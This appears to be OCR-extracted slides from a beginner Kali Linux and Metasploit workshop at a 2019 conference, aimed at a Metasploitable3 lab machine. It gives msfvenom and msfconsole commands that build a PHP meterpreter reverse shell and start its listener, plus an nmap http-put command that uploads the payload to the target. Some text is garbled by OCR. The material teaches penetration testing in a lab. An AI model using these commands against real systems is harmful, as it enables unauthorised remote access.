

# Kali Linux and Metasploit for Beginners

<https://github.com/rapid7/metasploitable3/wiki>

<https://www.kali.org/>

<https://github.com/rapid7/metasploitable3/wiki/Vulnerabilities>

<https://wjmccann.github.io/blog/2018/04/07/Metasploitable3>

## WIFI:

# BALCON2K19

### VICTIM:

## 172.18.3.26

Listening host IP: "ip addr" on linux console msfvenom -p php/meterpreter/reverse\_tcp lhost=[Listening host IP] lport=4444 -f raw > /root/meterpreter[COUNTER].php

msfconsole use exploit/multi/handler set payload php/meterpreter/reverse tcp set LHOST [Listening host IP] set lport 4444

### Edit /root/meterpreter[COUNTER].php remove leading PHP comments  $7 * php</math /…...$  $\langle$ ?php /

### nmap -sV --script http-put --script-args http-put.url='/uploads/meterpreter[COUNTER].p hp',http-put.file='/root/ meterpreter[COUNTER].php' -p 8585 172.18.3.26